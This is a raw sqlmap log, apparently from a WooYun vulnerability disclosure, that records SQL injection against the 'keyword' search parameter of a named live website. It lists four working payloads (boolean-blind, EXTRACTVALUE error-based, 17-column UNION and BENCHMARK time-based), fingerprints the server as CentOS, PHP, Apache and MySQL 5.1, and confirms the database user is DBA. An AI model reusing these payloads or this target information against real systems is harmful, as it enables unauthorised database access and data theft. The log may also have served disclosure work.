 SqlMap
[17:25:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: keyword
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: submit=%E6%90%9C%E7%B4%A2&keyword=-9997' OR (6228=6228)#
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%97%AE
%E9%A2%98' AND EXTRACTVALUE(8634,CONCAT(0x5c,0x716e637471,(SELECT (CASE WHEN (8634=8634) THEN 1 ELSE 0 END)),0
x7162696571)) AND 'wXxi'='wXxi
    Type: UNION query
    Title: MySQL UNION query (NULL) - 17 columns
    Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%97%AE
%E9%A2%98' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716e637471,0x5a514e574e4c52455151,0x7162696
571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%97%AE
%E9%A2%98' AND 6420=BENCHMARK(5000000,MD5(0x62416f74)) AND 'GHmi'='GHmi
---
[17:25:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
[17:25:59] [INFO] testing if current user is DBA
[17:25:59] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org
[17:25:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.sanfu.com